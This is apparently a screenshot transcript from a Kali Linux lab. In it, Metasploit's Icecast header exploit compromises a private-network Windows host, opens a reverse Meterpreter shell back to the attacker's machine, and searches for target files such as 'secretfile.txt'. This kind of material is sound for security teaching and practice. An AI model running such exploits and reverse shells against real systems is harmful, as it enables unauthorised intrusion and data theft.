 Applications Places Terminal Mon 18:10 1
root@kali: ~
root@kali: ~ × root@kali: ~
msf5 exploit(windows/http/icecast_header) > set  RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49974) at 2022-05-09 17:10:12 -0700
meterpreter > find . -name secretfile.txt
[-] Unknown command: find.
meterpreter > search . -name secretfile.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f secretfile.txt
No files matching your search were found.
meterpreter > search recipe.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f recipe.txt
No files matching your search were found.
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  512000  fil   2004-01-08 07:26:45 -0800  Icecast2.exe
40777/rwxrwxrwx   4096    dir   2020-04-15 11:49:53 -0700  admin
40777/rwxrwxrwx   0       dir   2020-04-15 11:49:53 -0700  doc
100666/rw-rw-rw-  3663    fil   2004-01-08 07:25:30 -0800  icecast.xml
100777/rwxrwxrwx  253952  fil   2004-01-08 07:27:09 -0800  icecast2console.exe
100666/rw-rw-rw-  872448  fil   2002-06-27 19:11:54 -0700  iconv.dll
100666/rw-rw-rw-  188477  fil   2003-04-12 21:29:12 -0700  libcurl.dll
100666/rw-rw-rw-  631296  fil   2002-07-10 20:09:00 -0700  libxml2.dll
100666/rw-rw-rw-  128000  fil   2002-07-10 20:11:54 -0700  libxslt.dll
40777/rwxrwxrwx   0       dir   2020-04-15 11:49:53 -0700  logs
100666/rw-rw-rw-  53299   fil   2002-03-23 07:48:14 -0800  pthreadVSE.dll
100666/rw-rw-rw-  2390    fil   2020-04-15 11:49:53 -0700  unins000.dat
100777/rwxrwxrwx  71588   fil   2003-04-14 02:00:00 -0700  unins000.exe
40777/rwxrwxrwx   0       dir   2020-04-15 11:49:53 -0700  web